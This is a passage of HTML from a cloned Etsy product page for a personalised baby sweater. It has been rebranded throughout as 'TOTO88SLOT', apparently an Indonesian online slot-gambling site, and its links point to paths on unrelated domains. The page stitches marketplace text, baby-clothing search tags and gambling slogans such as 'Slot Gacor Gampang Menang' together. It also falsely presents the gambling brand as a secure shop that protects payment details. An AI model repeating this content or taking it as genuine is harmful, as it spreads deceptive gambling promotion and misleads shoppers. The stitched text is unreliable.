        <p>Pembatalan: accepted</p>
        <p>Minta pembatalan: dalam waktu 2 jam setelah pembelian</p>
 </div>
</div>
</div>
        <div data-appears-component-name="listings_page_structured_policies_payments">
<div class="wt-mb-xs-4" data-id="payments">
    <h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
    <div class="wt-pb-xs-2">
            <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></svg></span>
            Secure options
        </div>
        <div class="wt-pb-xs-1">
            <div class="wt-display-inline-block">
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/>
<style type="text/css" id="style2">.visa-svg-path{fill:#1434cb}</style>
<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/>
<title id="paymentsvisa-2-visa">Visa</title></svg></span>
    
        <span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
    <defs>
        <style>.a{opacity:0}.b{fill:#fff}.c{fill:#ff5f00}.d{fill:#eb001b}.e{fill:#f79e1b}</style>
    </defs>
    <title id="paymentsmastercard-2-mastercard">Mastercard</title>
    <g class="a">
        <rect class="b" width="131.39" height="86.9"/>
    </g>
    <rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/>
    <path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/>
    <path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/>
    <path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/>
</svg></span>
    
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></svg></span>
    
</div>
        </div>
        <div class="wt-sem-text-secondary wt-text-caption">
            TOTO88SLOT menjaga keamanan informasi pembayaran Anda. Toko di TOTO88SLOT tidak pernah menerima informasi kartu kredit Anda.
        </div>


            <div class="wt-mb-xs-4">
        <div class="wt-content-toggle">
            <button class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
                        <span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
                    <span class="wt-content-toggle--btn__icon"></span>
            </button>
            <div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
                <div class="wt-sem-text-secondary wt-text-caption">
                Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
                </div>
            </div>
        </div>
    </div>
</div>
</div>
        
        <div data-appears-component-name="listings_page_structured_policies_additional_terms">

</div>
        
    </div>
</div>

    </div>
</div>
</div>
    </div>
</div>
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":4302118744,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                Listed on Sep 19, 2025
            </div>
            <div class="wt-text-caption">
                <a rel="nofollow" class="wt-text-link" href="/favoriters?ref=l2-collection-count">
                2266 favorites
                </a>
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://www.klett-usa.com/impuls-deutsch/?ref=breadcrumb_listing">TOTO88SLOT</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://www.klett-usa.com/impuls-deutsch/c/clothing?explicit=1&ref=breadcrumb_listing">Agen Slot</a>
</div></br>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'>
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img"/>

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publik?koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
                    <a href="https://www.klett-usa.com/impuls-deutsch/legal/privacy/" target="_blank">View TOTO88SLOT Privacy Policy</a></p>
            </div>
            <div>
                    <div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
    
    <div class="wt-switch__frame">
        <input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-68c0775d1091a"/>
        <label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
            <span class="wt-screen-reader-only">
                Set to private? 
            </span>
        </label>
    </div>
    
</div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay aria-hidden="true" role="alertdialog" aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal>
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
        </button>

        <div data-conditional-sale-content></div>
        <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered>
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
        </div>
        <div>
            <div>
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>

<div id="ad-1"></div>

</div>
        </main>

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>
            <div class="chrome-footer__etsy-finds">
                <div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
    <form action="/email-subscriptions/form?from_page=https%3A%2F%2Fmeharhospitalpatiala.com%2Fpost" method="POST" class="subscribe-form not-signed-in" data-finds-form>

        <input type="hidden" name="campaign_name" value=""/>
        <input type="hidden" name="campaign_slug" value="new_at_etsy"/>
        <input type="hidden" name="subscribe" value="true"/>
        <input type="hidden" name="ref" value=""/>
        <input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none"/>

            <div class="wt-mb-xs-3">
                <p class="wt-text-title-01 wt-mb-xs-2">TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88</p>
            </div>

            <div class="wt-max-width-sm wt-validation">
                <label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
                <div class="wt-input-btn-group" data-email-list-signup-form-elements>
                    <input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
                    <button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
                        Subscribe
                        <div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
                           <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                           Loading
                       </div>
                    </button>
                </div>
            </div>
            <div class="g-recaptcha-etsy" data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3" data-etsy-autoload="false" data-recaptcha-version="enterprise" data-recaptcha-key-type="score" id="g-recaptcha-etsy-public_email_subscribe-score" data-badge="inline" data-recaptcha-action="public_email_subscribe">
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input" type="hidden" name="enterprise_recaptcha_token" value=""/>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type" type="hidden" name="enterprise_recaptcha_token_key_type" value="score"/>

        <div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>
                Please enter a valid email address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
